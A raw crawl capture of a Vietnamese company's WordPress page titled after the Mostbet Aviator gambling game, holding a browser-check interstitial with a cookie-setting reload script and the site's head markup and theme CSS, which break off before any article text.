

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vietanthico.vn/2023/08/03/t%C9%99yyar%C9%99-oyunu-mostbet-mostbet-aviator-game-495/
body_size: 1075
content:
<!doctype html>
    <html lang="en">
      <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Kiểm tra trình duyệt</title>
        <meta name="robots" content="noindex, nofollow" />
        <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-Zenh87qX5JnK2Jl0vWa8Ck2rdkQ2Bzep5IDxbcnCeuOxjzrPF/et3URy9Bv1WTRi" crossorigin="anonymous">
      </head>
      <body class="text-center" onload="setTimeout(function() {addPixelEm();}, 2000);">
        <main class="px-4 py-5 my-5 text-center">
    
    <div class="my-3">
         <div class="spinner-grow spinner-grow-sm text-danger" role="status">
      <span class="visually-hidden">Loading...</span>
    </div>
    <div class="spinner-grow spinner-grow-sm text-success" role="status">
      <span class="visually-hidden">Loading...</span>
    </div>
    <div class="spinner-grow spinner-grow-sm   text-warning" role="status">
      <span class="visually-hidden">Loading...</span>
    </div> 
    </div>
       
        <h3 class="my-3">Kiểm tra trình duyệt của bạn trước khi truy cập <span id="hostname"></span>.</h3>
        <p class="my-3 fs-5">Quá trình này hoàn toàn tự động. Vui lòng chờ trong 5 giây...</p>
    
        <div class="mt-5">
        </div>
        </main>
        <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('n p(){9.k=\'i=6; 1-g=2; 8=/\';l.j.0()};c b(){o.h=\'d=f; 7-4=e; a=/\';3.5.m()}',26,26,'reload|max|60000 |window|age|location|U8A52yFE7L32kcjemDrWwnZ32K4|max|path|document|path|addPixelEm|function|VGA_LANDING|60000 |sayC7ypVsHn3lNnw8R5N5VbCp8A|age|cookie|VGA_LANDING|location|cookie|window|reload|function|document|addPixelEmE'.split('|'),0,{}))</script>
        <script type="text/javascript">
         document.getElementById("hostname").textContent = 'vào ' + window.location.hostname;
        </script>
         
      </body>
    </html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vietanthico.vn/2023/08/03/t%C9%99yyar%C9%99-oyunu-mostbet-mostbet-aviator-game-495/
body_size: 27830
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://vietanthico.vn/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Təyyarə Oyunu Mostbet  Mostbet Aviator game &#8211; CÔNG TY TNHH THƯƠNG MẠI VÀ DỊCH VỤ VIỆT AN THỊNH</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin CÔNG TY TNHH THƯƠNG MẠI VÀ DỊCH VỤ VIỆT AN THỊNH &raquo;" href="https://vietanthico.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="CÔNG TY TNHH THƯƠNG MẠI VÀ DỊCH VỤ VIỆT AN THỊNH &raquo; Dòng bình luận" href="https://vietanthico.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CÔNG TY TNHH THƯƠNG MẠI VÀ DỊCH VỤ VIỆT AN THỊNH &raquo; Təyyarə Oyunu Mostbet  Mostbet Aviator game Dòng bình luận" href="https://vietanthico.vn/2023/08/03/t%c9%99yyar%c9%99-oyunu-mostbet-mostbet-aviator-game-495/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vietanthico.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://vietanthico.vn/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://vietanthico.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='awsm-jobs-general-css'  href='https://vietanthico.vn/wp-content/plugins/wp-job-openings/assets/css/general.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='awsm-jobs-style-css'  href='https://vietanthico.vn/wp-content/plugins/wp-job-openings/assets/css/style.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css'  href='https://vietanthico.vn/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css'  href='https://vietanthico.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='https://vietanthico.vn/wp-content/themes/flatsome/style.css?ver=3.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type='text/javascript' src='https://vietanthico.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vietanthico.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://vietanthico.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://vietanthico.vn/wp-json/wp/v2/posts/1325" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vietanthico.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vietanthico.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel="canonical" href="https://vietanthico.vn/2023/08/03/t%c9%99yyar%c9%99-oyunu-mostbet-mostbet-aviator-game-495/" />
<link rel='shortlink' href='https://vietanthico.vn/?p=1325' />
<link rel="alternate" type="application/json+oembed" href="https://vietanthico.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvietanthico.vn%2F2023%2F08%2F03%2Ft%25c9%2599yyar%25c9%2599-oyunu-mostbet-mostbet-aviator-game-495%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vietanthico.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvietanthico.vn%2F2023%2F08%2F03%2Ft%25c9%2599yyar%25c9%2599-oyunu-mostbet-mostbet-aviator-game-495%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://vietanthico.vn/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://vietanthico.vn/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><style id="custom-css" type="text/css">:root {--primary-color: #dd3333;}.header-main{height: 83px}#logo img{max-height: 83px}#logo{width:200px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 31px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #dd3333;}/* Color !important */[data-text-color="primary"]{color: #dd3333!important;}/* Background Color */[data-text-bg="primary"]{background-color: #dd3333;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #dd3333;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #dd3333}.nav-tabs > li.active > a{border-top-color: #dd3333}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #dd3333 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #dd3333 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #dd3333;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #2b2a2a}.nav > li > a {font-family:"Roboto", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #2b2b2b;}.alt-font{font-family: "Roboto", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #dd3333;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #dd3333;}a:hover{color: #dd3333;}.tagcloud a:hover{border-color: #dd3333;background-color: #dd3333;}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #000000!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #000000!important;}.header-main .header-button > .button:not(.is-outline){background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #dd3333!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #dd3333!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #dd3333!important;}.footer-2{background-color: #7f7f7f}/* Custom CSS */.menu-item-description{text-transform: none;text-align: center;line-height: 20px;font-style: italic;font-size: 13px;font-family: -webkit-body;margin-top: -15px!important;}/*******************************bar_left****************************/.hsdk_tvtt{position: fixed;z-index: 9999;top: 7%;left: 0;width: 80px;}.tattantat{font-family: 'Oswald', sans-serif;float: left;margin-bottom: 3px;font-size: 13px;}.tattantat a{float: left;display: block;width: 100%;text-decoration: none;color: #fff;}.tattantat_content, .tattantat_footer{background: #30476b;float: left;display: block;width: 100%;text-align: center;color: #fff;}.tattantat_sup .tattantat_content, .tattantat_sup .tattantat_footer{background: #be030c;}.tattantat_sup .tattantat_footer a{background: #fff; color: #be030c; line-height: 18px; padding: 5px 0px;}.tattantat_sup .tattantat_footer a:hover{background: #f9e2e8; }.tattantat_sup .tattantat_content{line-height: 18px; padding-bottom: 0px;}.tattantat_content{padding: 5px 0px 0px 0px;line-height: 18px; }.tattantat_footer{padding: 5px 2px 2px 2px;}.tattantat_tts, .tattantat_ks, .tattantat_kndd{float: left;display: block; width: 100%;background: #fff;color: #30476b;}.tattantat_kndd{line-height: 18px;padding: 3px 0px;}.tattantat_tts, .tattantat_ks{margin-bottom: 2px;}.tattantat a:hover .tattantat_tts:hover{background: #fc4c02;color: #fff;}.tattantat a:hover .tattantat_ks:hover{background: #0078ca;color: #fff;}.tattantat a:hover .tattantat_kndd:hover{background: #00aecc;color: #fff;}.hosodangky{height: 120px;background: #0078ca;font-family: 'Oswald', sans-serif;float: left;margin-bottom: 3px;line-height: 18px;font-size: 13px;}.hosodangky a{float: left;display: block;width: 100%;color: #fff;text-decoration: none;}.hosodangky a:hover{text-decoration: none;}.hosodangky_img {margin: 0px auto 5px auto;text-align: center;padding-top: 3px;}.hosodangky_content {float: left;display: block;width: 100%;text-align: center;font-family: 'Oswald', sans-serif;font-weight: 400;font-size: 13px;}.hosodangky_content span, .hosodangky_footer span{text-transform: uppercase;}.hosodangky_footer{float: left;display: block;width: 100%;padding: 3px;font-family: 'Oswald', sans-serif;font-size: 13px;}.hosodangky_footer span{background: #fff;float: left;display: block;width: 100%;color: #4b9331;text-align: center;padding: 3px 0px 0px 0px;border: 1px solid #fff;}.hosodangky a:hover .hosodangky_footer span{background: #4b9331;border: 1px solid #4b9331;color: #fff;}.hosodangky a:hover .hosodangky_content, .hosodangky a:hover .hosodangky_footer{color: #fff;}.hosodangky_footer p{float: left;display: block;width: 100%;text-align: center;padding: 0px 0px 3px 0px;border: 1px solid #fff;line-height: 20px;font-family: 'Oswald', sans-serif;font-size: 13px;}.hosodangky a:hover .hosodangky_footer p{border: 1px solid #4b9331;}.tuvantructuyen{width: 83px;font-family: 'Oswald', sans-serif;z-index: 9999;height: 115px;}.tuvantructuyen ul{padding: 0;list-style-type: none;text-align: left;float: left;display: block;width: 100%;height: 115px;position: relative;}.tuvantructuyen li, 